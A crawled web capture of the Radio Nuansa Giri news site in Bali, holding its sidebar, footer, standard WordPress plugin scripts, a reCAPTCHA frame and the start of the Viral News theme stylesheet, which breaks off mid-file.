					<a href="https://nuansagiri.com/ratusan-karateka-se-bali-ramaikan-skc-cup-i-inkai-buleleng/">Ratusan Karateka Se-Bali Ramaikan SKC Cup I Inkai Buleleng</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/from-the-airwaves-with-love/">From the Airwaves, With Love</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (113 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,974 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.18pt;" aria-label="Lingkungan (25 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.633333333333pt;" aria-label="Olah Raga (141 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.413333333333pt;" aria-label="Pariwisata (28 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8pt;" aria-label="PARLEMEN (1 item)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (76 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.046666666667pt;" aria-label="Politik (64 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"92b0aa9d32","post_grid_pagination_nonce":"adfa2b88c8","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"c2e4b1d325"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"7690\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "7690" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"3dc5941d5a","goalSecurity":"1349d9cfb7","couponSecurity":"9d64c7eb6f","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IgbbhzQQDpieDty10e3yJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925062449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84
body_size: 10066
content:
/*
Theme Name: Viral News
Theme URI: https://hashthemes.com/wordpress-theme/viral-news/
Author: HashThemes
Author URI: https://hashthemes.com
Description: Viral News is a Magazine, News WordPress theme focused on a news portal, magazine, newspaper, blog, publishing website. The theme has a clean and minimal design that can be suited for any kind of magazine or blogging website. The theme offers multiple ways to design your website - either from the Elementor Page Builder plugin or Customizer. The theme has 20+ magazine based elements for Elementor that you can drag & drop and play with to create the website of your imagination. Or you can even create your website from the customizer panel with a live preview. The theme has a repeatable drag and drop news/magazine modules in the customizer as well. So it’s upon you to either user Elementor or Customizer. There are 5 widgets that are specially built for news/magazine websites that you can add in the widget areas in the sidebar or footer. Viral News is AMP Compatible, translation ready, SEO optimized, highly customizable, and is compatible with all the major WordPress Plugin. The theme has everything needed to build a complete news, magazine, blog website. Moreover, the theme provides 12+ ready-made demo that you can import with just one click. View our multiple demos - http://demo.hashthemes.com/viral-news
Version: 1.4.84
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: viral-news
Tags: blog, entertainment, news, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-colors, custom-logo, custom-menu, featured-image-header, featured-images, footer-widgets, post-formats, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Tested up to: 6.5
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    text-decoration: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html,
body,
button,
input,
select,
textarea {
    color: var(--viral-news-body-color, #404040);
    font-size: var(--viral-news-body-size, 14px);
    letter-spacing: var(--viral-news-body-letter-spacing, 0);
    line-height: var(--viral-news-body-line-height, 1.8);
    font-family: var(--viral-news-body-family, Libre Baskerville);
    font-weight: var(--viral-news-body-weight, 400);
    font-style: var(--viral-news-body-style, normal);
    text-decoration: var(--viral-news-body-text-decoration, none);
    text-transform: var(--viral-news-body-text-transform, none);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--viral-news-header-family, Playfair Display);
    letter-spacing: var(--viral-news-header-letter-spacing, 0);
    line-height: var(--viral-news-header-line-height, 1.3);
    font-weight: var(--viral-news-header-weight, 400);
    font-style: var(--viral-news-header-style, normal);
    text-decoration: var(--viral-news-header-text-decoration, none);
    text-transform: var(--viral-news-header-text-transform, none);
    margin: 0;
}

h1{
    font-size: 36px;
    margin-bottom: 15px;
}

h2{
    font-size: 30px;
    margin-bottom: 15px;
}

h3{
    font-size: 26px;
    margin-bottom: 15px;
}

h4{
    font-size: 22px;
    margin-bottom: 10px;
}

h5{
    font-size: 20px;
    margin-bottom: 10px;
}

h6{
    font-size: 18px;
    margin-bottom: 10px;
}

p {
    margin: 0 0 15px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote,
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large{
    margin: 0 0 25px;
    border-left: 3px solid #EEE;
    padding-left: 30px;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    margin-bottom: 25px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #EEE;
    border: 0;
    height: 1px;
    margin-top:25px;
    margin-bottom: 25px;
    clear: both;
}

ul,
ol {
    margin: 0 0 20px 25px;
    padding: 0;
}

ul {
    list-style: square;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 20px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
    vertical-align: middle;
}

table {
    margin: 0 0 15px;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    padding: 10px 20px;
    border: 0;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #0E0E0E;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #EEE;
    width: 100%;
    padding: 10px;
}

select {
    border: 1px solid #EEE;
    padding: 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {

}

textarea {
